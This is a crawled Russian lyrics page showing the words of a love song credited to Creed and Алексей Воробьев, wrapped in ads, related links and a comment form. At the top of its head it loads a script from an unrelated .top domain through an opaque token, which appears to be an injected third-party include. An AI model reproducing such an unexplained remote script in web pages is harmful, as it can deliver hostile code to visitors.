

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--80adkubstggd.xn--p1ai/%D0%BF%D0%B5%D1%81%D0%BD%D0%B8/creed-and-%D0%B0%D0%BB%D0%B5%D0%BA%D1%81%D0%B5%D0%B9-%D0%B2%D0%BE%D1%80%D0%BE%D0%B1%D1%8C%D0%B5%D0%B2_%D0%BE%D1%82%D0%BA%D0%BB%D1%8E%D1%87%D0%B5%D0%BD-%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD-%D0%B7%D0%B0%D0%B1%D1%8B%D1%82%D1%8B%D0%B5-%D0%B2-%D1%81%D0%B5%D1%82%D1%8F%D1%85
body_size: 10108
content:
<!DOCTYPE html>
<html lang="ru">


<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
<script type="text/javascript" src="https://duggi.top/?te=mqzdczjsme5ha3ddf4zdemrv" async></script>
<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-0231617119911278",
          enable_page_level_ads: true
     });
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="index, follow" />
	
	<title>Текст песни Отключен телефон, забытые в сетях - Creed and Алексей Воробьев читать слова песни | слова песни отключен телефон забытые в сетях</title>
	<meta name="description" content="Здесь можно прочитать текст песни Отключен телефон, забытые в сетях - Creed and Алексей Воробьев. Все слова песни.">
	<meta name="keywords" content="Отключен телефон, забытые в сетях Creed and Алексей Воробьев, текст песни Отключен телефон, забытые в сетях, слова песни Отключен телефон, забытые в сетях">
	
	<link rel='stylesheet' id='devion-style-css'  href='../themes/devion/css/style.css' type='text/css' media='all' />
	<link rel='stylesheet' id='bootstrap-css'  href='../themes/devion/css/bootstrap.css' type='text/css' media='all' />
	<link rel='stylesheet' id='fontawesome-css'  href='../themes/devion/css/font-awesome.css' type='text/css' media='all' />
	<link rel='stylesheet' id='theme-css'  href='../themes/devion/css/theme.css' type='text/css' media='all' />
	
	<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js'></script>
	<script type='text/javascript' src='../themes/devion/js/owl.carousel.js'></script>
	<script type='text/javascript' src='../themes/devion/js/tinynav.js'></script>
	<script type='text/javascript' src='../themes/devion/js/form.js'></script>
	<script type='text/javascript' src='../themes/devion/js/jquery/jquery.slides.min.js'></script>
	<script type='text/javascript' src='../themes/devion/js/custom.js'></script>
	
	
	</head>

<body class="home page page-template page-template-homepage page-template-homepage-php group-blog">
	<div id="page" class="hfeed site">
		
		<header id="masthead" class="site-header">
			<div class="container">
				<div class="row">
					<div class="col-sm-16">
						<a style="text-decoration: none;" href="https://xn--80adkubstggd.xn--p1ai/"><h1>Тексты песен</h1></a>
					</div>
					<div class="col-sm-16">
						<div class="search-box">
	<div class="ya-site-form ya-site-form_inited_no search-form" data-bem="{&quot;action&quot;:&quot;https://xn--80adkubstggd.xn--p1ai/poisk.html&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:12,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;Поиск по сайту&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_self&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:3687205,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:&quot;Поиск&quot;,&quot;input_placeholderColor&quot;:&quot;#000000&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="3687205"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>
					</div>
				</div>
			</div>
			
			<nav id="site-navigation" class="main-navigation">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="menu-new-container">
					<ul id="sitemenu" class="menu l_tinynav1">
						<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/">Главная</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/песни">Песни</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/исполнители">Исполнители</a>
						</li>
											</ul>
				</div>
			</div>
		</div>
	</div>
</nav>			
		</header>
		
		<div id="content" class="site-content">
			<div class="container">
				<div class="row">
																				<div class="row">
									<div class="col-md-8">
										<div id="primary" class="content-area">
												<article class="page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Creed and Алексей Воробьев - Отключен телефон, забытые в сетях</h1>



				
		
	</header><br />
	

		<div>
				<script src="http://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="http://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
				</div>
	<div class="entry-content">
		
		<p></p>
		
		<!--<div class="pull-left" style="margin-right: 25px;"></div>-->
		
		<div class="clearfix"></div>

		<div class="row">

			<div class="col-sm-6">
			
				
									<h2 style="margin-top: 30px;">Текст песни:</h2>
					<p>1к<br />
Бывает иногда,просто увидишь её<br />
с какой то умной книгой,по среди вагона метро<br />
и вдруг не важно,что ты проехал свою станцию<br />
что кто-то ждет,и никто не просил остаться<br />
<br />
что ты студент,на грани отчисления<br />
и что в военкомате,весенние обновления<br />
зимою лето,обязательно бы вернулось<br />
если бы она ещё хоть раз тебе улыбнулась<br />
<br />
Припев.<br />
Под проливным дождем,холодным утром<br />
хочу держать не телефон,а твою руку<br />
Все,что могу сказать,она поймет без слов<br />
её улыбка больше чем любовь.<br />
<br />
Отключен телефон, забытые в сетях<br />
Я спрячу тебя навсегда в своих руках<br />
Седьмая ночь без сна,четвертый день без слов<br />
её улыбка,больше чем любовь<br />
<br />
2к<br />
Уже два месяца,каждый день с тобой встречаю<br />
это любовь или ты просто чудо,я не знаю<br />
зачем смотреть футбол,хожу с тобой к друзьям<br />
не понимаю как ты нравишься,моим родителям<br />
<br />
не знаю,как вообще всё это происходит<br />
по знаку зодиака,мы реально не подходим<br />
но день за днем проходит,и если это не любовь<br />
она и не нужна мне,просто будь со мною<br />
<br />
Припев.<br />
Под проливным долждем,холодным утром<br />
хочу держать не телефон,а твою руку<br />
Все,что могу сказать,она поймет без слов<br />
её улыбка больше чем любовь.<br />
<br />
Отключен телефон, забытые в сетях<br />
Я спрячу тебя навсегда в своих руках<br />
Седьмая ночь без сна,четвертый день без слов<br />
её улыбка,больше чем любовь</p>
							</div>

		
		<div>
					
				<script src="http://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="http://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>


				</div><br/>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0231617119911278"
     crossorigin="anonymous"></script>
<!-- slova-text нижний -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0231617119911278"
     data-ad-slot="3890829500"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
					<div class="col-sm-6">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/c/r/e/creed_and_aleksej_vorobev_otkluchen_telefon_zabitie_v_setjah.jpg" title="Creed and Алексей Воробьев - Отключен телефон, забытые в сетях" alt="Creed and Алексей Воробьев - Отключен телефон, забытые в сетях" style="width:200px;margin:20px 0 10px;"/>
								
				<p>
											<strong>Слова песни прочитаны:</strong> 688<br>
									</p>
				
				<a href="../%d0%b8%d1%81%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d1%8c/creed-and-%d0%b0%d0%bb%d0%b5%d0%ba%d1%81%d0%b5%d0%b9-%d0%b2%d0%be%d1%80%d0%be%d0%b1%d1%8c%d0%b5%d0%b2" >Другие песни исполнителя Creed and Алексей Воробьев</a>
				
						
			</div>
		
			</div>

</article>

<div class="rel-box">
	<h3>Рекомендуем послушать</h3>
	<ul class="artists_list">
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/l/e/aleksej_vorobev_sumasshedshaja.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b0%d0%bb%d0%b5%d0%ba%d1%81%d0%b5%d0%b9-%d0%b2%d0%be%d1%80%d0%be%d0%b1%d1%8c%d0%b5%d0%b2_%d1%81%d1%83%d0%bc%d0%b0%d1%81%d1%88%d0%b5%d0%b4%d1%88%d0%b0%d1%8f">Алексей Воробьев - Сумасшедшая</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/l/e/aleksej_vorobev_sejchas_ili_nikogda_ost_nulevoj_kilometr.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b0%d0%bb%d0%b5%d0%ba%d1%81%d0%b5%d0%b9-%d0%b2%d0%be%d1%80%d0%be%d0%b1%d1%8c%d0%b5%d0%b2_%d1%81%d0%b5%d0%b9%d1%87%d0%b0%d1%81-%d0%b8%d0%bb%d0%b8-%d0%bd%d0%b8%d0%ba%d0%be%d0%b3%d0%b4%d0%b0-ost-%d0%bd%d1%83%d0%bb%d0%b5%d0%b2%d0%be%d0%b9-%d0%ba%d0%b8%d0%bb%d0%be%d0%bc%d0%b5%d1%82%d1%80">Алексей Воробьев - Сейчас Или Никогда Ost Нулевой километр</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/s/u/m/sumasshedshaja_minus_slova.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b0%d0%bb%d0%b5%d0%ba%d1%81%d0%b5%d0%b9-%d0%b2%d0%be%d1%80%d0%be%d0%b1%d1%8c%d0%b5%d0%b2_%d1%81%d1%83%d0%bc%d0%b0%d1%81%d1%88%d0%b5%d0%b4%d1%88%d0%b0%d1%8f-%d0%bc%d0%b8%d0%bd%d1%83%d1%81-%d1%81%d0%bb%d0%be%d0%b2%d0%b0">Алексей Воробьев - Сумасшедшая минус  слова</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/l/e/aleksej_vorobjov_sumasshedshaja_dj_art_dj_adrenaline_short_edit.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b0%d0%bb%d0%b5%d0%ba%d1%81%d0%b5%d0%b9-%d0%b2%d0%be%d1%80%d0%be%d0%b1%d1%8c%d1%91%d0%b2_%d1%81%d1%83%d0%bc%d0%b0%d1%81%d1%88%d0%b5%d0%b4%d1%88%d0%b0%d1%8f-dj-art-dj-adrenaline-short-edit">Алексей Воробьёв - Сумасшедшая DJ ART & DJ Adrenaline Short Edit</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/l/e/aleksej_vorobev_devchonki_v_gorodah_i_selah_ost_serial_deffchonki.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b0%d0%bb%d0%b5%d0%ba%d1%81%d0%b5%d0%b9-%d0%b2%d0%be%d1%80%d0%be%d0%b1%d1%8c%d0%b5%d0%b2_%d0%b4%d0%b5%d0%b2%d1%87%d0%be%d0%bd%d0%ba%d0%b8-%d0%b2-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0%d1%85-%d0%b8-%d1%81%d0%b5%d0%bb%d0%b0%d1%85-ost-%d1%81%d0%b5%d1%80%d0%b8%d0%b0%d0%bb-%d0%b4%d0%b5%d1%84%d1%84%d1%87%d0%be%d0%bd%d0%ba%d0%b8">Алексей Воробьев - Девчонки в городах и селах.OST сериал"Деффчонки"</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/l/e/aleksej_vorobjov_get_you_evrovidenie_2011_rossija.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b0%d0%bb%d0%b5%d0%ba%d1%81%d0%b5%d0%b9-%d0%b2%d0%be%d1%80%d0%be%d0%b1%d1%8c%d1%91%d0%b2_get-you-%d0%b5%d0%b2%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d0%b5%d0%bd%d0%b8%d0%b5-2011-%d1%80%d0%be%d1%81%d1%81%d0%b8%d1%8f">Алексей Воробьёв - Get You Евровидение 2011 Россия</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/l/e/aleksej_vorobev_sumasshedshaja_odnoklassnitsi_2016.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b0%d0%bb%d0%b5%d0%ba%d1%81%d0%b5%d0%b9-%d0%b2%d0%be%d1%80%d0%be%d0%b1%d1%8c%d0%b5%d0%b2_%d1%81%d1%83%d0%bc%d0%b0%d1%81%d1%88%d0%b5%d0%b4%d1%88%d0%b0%d1%8f-%d0%be%d0%b4%d0%bd%d0%be%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%bd%d0%b8%d1%86%d1%8b-2016">Алексей Воробьев - Сумасшедшая Одноклассницы 2016</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/o/n/a/ona_sumasshedshaja_1.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b0%d0%bb%d0%b5%d0%ba%d1%81%d0%b5%d0%b9-%d0%b2%d0%be%d1%80%d0%be%d0%b1%d1%8c%d0%b5%d0%b2_%d0%be%d0%bd%d0%b0-%d1%81%d1%83%d0%bc%d0%b0%d1%81%d1%88%d0%b5%d0%b4%d1%88%d0%b0%d1%8f">Алексей Воробьев - Она сумасшедшая</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/o/n/a/ona_sumashedshaja_no_ona_moja_tantsuet_do_utra_pojot_shalalalala_sumashedshaja_no_ona_moja.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b0%d0%bb%d0%b5%d0%ba%d1%81%d0%b5%d0%b9-%d0%b2%d0%be%d1%80%d0%be%d0%b1%d1%8c%d0%b5%d0%b2_%d0%be%d0%bd%d0%b0-%d1%81%d1%83%d0%bc%d0%b0%d1%88%d0%b5%d0%b4%d1%88%d0%b0%d1%8f-%d0%bd%d0%be-%d0%be%d0%bd%d0%b0-%d0%bc%d0%be%d1%8f-%d1%82%d0%b0%d0%bd%d1%86%d1%83%d0%b5%d1%82-%d0%b4%d0%be-%d1%83%d1%82%d1%80%d0%b0-%d0%bf%d0%be%d1%91%d1%82-%d1%88%d0%b0%d0%bb%d0%b0%d0%bb%d0%b0%d0%bb%d0%b0%d0%bb%d0%b0-%d1%81%d1%83%d0%bc%d0%b0%d1%88%d0%b5%d0%b4%d1%88%d0%b0%d1%8f">Алексей Воробьев - Она сумашедшая но она моя танцует до утра поёт шалалалала сумашедшая</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/l/e/aleksej_vorobev_bud_pozhalujsta_poslabee_video_version.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b0%d0%bb%d0%b5%d0%ba%d1%81%d0%b5%d0%b9-%d0%b2%d0%be%d1%80%d0%be%d0%b1%d1%8c%d0%b5%d0%b2_%d0%b1%d1%83%d0%b4%d1%8c-%d0%bf%d0%be%d0%b6%d0%b0%d0%bb%d1%83%d0%b9%d1%81%d1%82%d0%b0-%d0%bf%d0%be%d1%81%d0%bb%d0%b0%d0%b1%d0%b5%d0%b5-video-version">Алексей Воробьев - Будь, пожалуйста, послабее Video version</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/l/e/aleksej_chumakov_i_aleksej_vorobev_a_mi_vam_chestno_skazat_hotim.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b0%d0%bb%d0%b5%d0%ba%d1%81%d0%b5%d0%b9-%d1%87%d1%83%d0%bc%d0%b0%d0%ba%d0%be%d0%b2-%d0%b8-%d0%b0%d0%bb%d0%b5%d0%ba%d1%81%d0%b5%d0%b9-%d0%b2%d0%be%d1%80%d0%be%d0%b1%d1%8c%d0%b5%d0%b2_%d0%b0-%d0%bc%d1%8b-%d0%b2%d0%b0%d0%bc-%d1%87%d0%b5%d1%81%d1%82%d0%bd%d0%be-%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d1%82%d1%8c-%d1%85%d0%be%d1%82%d0%b8%d0%bc">Алексей Чумаков и Алексей Воробьев - А мы вам честно сказать хотим</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/l/e/aleksej_vorobev_get_you_pesnja_ot_rossii_na_evrovidenie_2011.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b0%d0%bb%d0%b5%d0%ba%d1%81%d0%b5%d0%b9-%d0%b2%d0%be%d1%80%d0%be%d0%b1%d1%8c%d0%b5%d0%b2_get-you-%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%be%d1%82-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bd%d0%b0-%d0%b5%d0%b2%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d0%b5%d0%bd%d0%b8%d0%b5-2011">Алексей Воробьев - Get You песня от России на Евровидение 2011</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/l/e/aleksej_vorobev_svihnutsja_bez_tebja.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b0%d0%bb%d0%b5%d0%ba%d1%81%d0%b5%d0%b9-%d0%b2%d0%be%d1%80%d0%be%d0%b1%d1%8c%d0%b5%d0%b2_%d1%81%d0%b2%d0%b8%d1%85%d0%bd%d1%83%d1%82%d1%8c%d1%81%d1%8f-%d0%b1%d0%b5%d0%b7-%d1%82%d0%b5%d0%b1%d1%8f">Алексей Воробьев. - Свихнуться Без Тебя</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/l/e/aleksej_vorobev_ne_vdvoem.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b0%d0%bb%d0%b5%d0%ba%d1%81%d0%b5%d0%b9-%d0%b2%d0%be%d1%80%d0%be%d0%b1%d1%8c%d0%b5%d0%b2_%d0%bd%d0%b5-%d0%b2%d0%b4%d0%b2%d0%be%d0%b5%d0%bc">Алексей Воробьев - Не Вдвоем</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/l/e/aleksej_vorobjov_33_korovi.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b0%d0%bb%d0%b5%d0%ba%d1%81%d0%b5%d0%b9-%d0%b2%d0%be%d1%80%d0%be%d0%b1%d1%8c%d1%91%d0%b2_33-%d0%ba%d0%be%d1%80%d0%be%d0%b2%d1%8b">Алексей Воробьёв - 33 коровы</a>
				
							</span>
		</li>
		</ul>
</div>


<div style="font-size: 90%;">
<p>
Мы собрали более 100 000 страниц с произведениями самых популярных музыкантов нашего времени. Отбирались не только русские, но также казахские, украинские, белорусские, а также англоязычные авторы. В их число попали слова песни Creed and Алексей Воробьев Отключен телефон, забытые в сетях, которые часто поют не только в России, но и за рубежом.<br /><br />
Наш сайт представляет из себя огромный музыкальный архив, состоящий из композиций самых разных жанров. Поэтому, если вы желаете спеть в караоке песню Отключен телефон, забытые в сетях за авторством Creed and Алексей Воробьев, то вы попали по адресу. Вам не придётся напрягаться и спрашивать нужные стихи. Мы уже подготовили их для Вас в удобном формате.<br /><br />
Даже если вы новичок в интернете вы запросто поймёте правила действия, ведь они элементарны. Не помните точное название? Не беда! У нас на сайте есть алфавитный указатель, который поможет найти нужый трек не только по названию, но и по имени исполнителя, требуется всего лишь кликнуть на соответствующую букву. Текст песни Отключен телефон, забытые в сетях - Creed and Алексей Воробьев находится прямо под онлайн плеером. Поскольку исполнитель является настоящий звездой, то чуть ниже мы добавили полный список авторских стихов. Достаточно лишь нажать на имя музыканта.
</p></div>

<div id="comments" class="comments-area">
	<h2 class="comments-title">Комментарии (0)</h2>
	<ol class="comment-list" id="commarea">
		</ol>
</div>

<div class="addcomments">
	<h2 class="comments-title">Добавить комментарий</h2>
	<form method="post" id="comment_form">
					<p>
				<input type="text" id="username" name="username" style="width: 100%" placeholder="Имя">
			</p>
				
		<textarea id="message" name="message" rows="10" style="width: 100%" placeholder="Текст"></textarea>
		
			
		<input type="hidden" id="target" name="target" value="song">
		<input type="hidden" id="target_id" name="target_id" value="43184">
		
		
		<input type="submit" class="button btn btn-success" value="Отправить">
	</form>
</div>

<script>
$(document).ready(function(){
	$( '#comment_form' ).submit(function() {
        $(this).ajaxSubmit({
            dataType: "json",
            type: 'POST',
            data : {
				'target': $("#target").val(),
				'target_id': $("#target_id").val(),
				'username': $("#username").val(),
				'message':  $("#message").val(),
				'captcha': $("#captcha").val()
			},
            url : '/comments/add',
            success: function(comment) {
				$('#commarea').append( comment.content ).slideDown('slow');
				$('#message').val( '' );
				
				$('#captcha_img').html( comment.captcha );
				$('#captcha').val('');
            },
        });
        return false; 
    });
});
</script>
										</div>
									</div>
									<div class="col-md-4">
										<div id="secondary" class="widget-area">
											<aside class="widget widget_categories">
		
	<ul>
				<li class="cat-item"><a href="%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%b4%d0%b5%d0%bd%d1%8c">Популярное за сутки</a></li>
				<li class="cat-item"><a href="%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%bd%d0%b5%d0%b4%d0%b5%d0%bb%d1%8e">Популярное за неделю</a></li>
				<li class="cat-item"><a href="%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%bc%d0%b5%d1%81%d1%8f%d1%86">Популярное за месяц</a></li>
				<li class="cat-item"><a href="%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%b2%d1%81%d0%b5-%d0%b2%d1%80%d0%b5%d0%bc%d1%8f">Популярное за все время</a></li>
				<li class="cat-item"><a href="%d1%80%d0%b5%d0%b9%d1%82%d0%b8%d0%bd%d0%b3%d0%be%d0%b2%d1%8b%d0%b5">ТОП по оценкам</a></li>
			</ul>
</aside><aside class="widget">
			<h4 class="widget-title">Популярные тексты песен</h4>
		
	<ul>
					<li style="display: table">
				<a href="tatarka_%d0%b0%d0%bb%d1%82%d1%8b%d0%bd" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/a/t/tatarka_altin.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="tatarka_%d0%b0%d0%bb%d1%82%d1%8b%d0%bd" style="display: table-cell;vertical-align: middle;padding-left: 10px;">TATARKA - АЛТЫН</a>
			</li>
					<li style="display: table">
				<a href="%d0%bb%d0%b5%d0%b4%d0%b8-%d0%b1%d0%b0%d0%b3-%d0%b8-%d0%ba%d0%be%d1%82-%d0%bd%d1%83%d0%b0%d1%80_%d1%87%d1%83%d0%b4%d0%be-%d0%b2%d0%be%d0%ba%d1%80%d1%83%d0%b3-%d0%bb%d0%b5%d0%b4%d0%b8%d0%b1%d0%b0%d0%b3-%d0%b8-%d1%81%d1%83%d0%bf%d0%b5%d1%80-%d0%ba%d0%be%d1%82" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/l/e/d/ledi_bag_i_kot_nuar_chudo_vokrug_ledibag_i_super_kot.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bb%d0%b5%d0%b4%d0%b8-%d0%b1%d0%b0%d0%b3-%d0%b8-%d0%ba%d0%be%d1%82-%d0%bd%d1%83%d0%b0%d1%80_%d1%87%d1%83%d0%b4%d0%be-%d0%b2%d0%be%d0%ba%d1%80%d1%83%d0%b3-%d0%bb%d0%b5%d0%b4%d0%b8%d0%b1%d0%b0%d0%b3-%d0%b8-%d1%81%d1%83%d0%bf%d0%b5%d1%80-%d0%ba%d0%be%d1%82" style="display: table-cell;vertical-align: middle;padding-left: 10px;">леди баг и кот нуар - Чудо вокруг ЛедиБаг и Супер-Кот</a>
			</li>
					<li style="display: table">
				<a href="%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8_%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/u/_/m/u_moej_rossii_dlinie_kosichki_u_moej_rossii_dlinnie_kosichki.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8_%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">у моей россии длиные косички - У моей России длинные косички</a>
			</li>
					<li style="display: table">
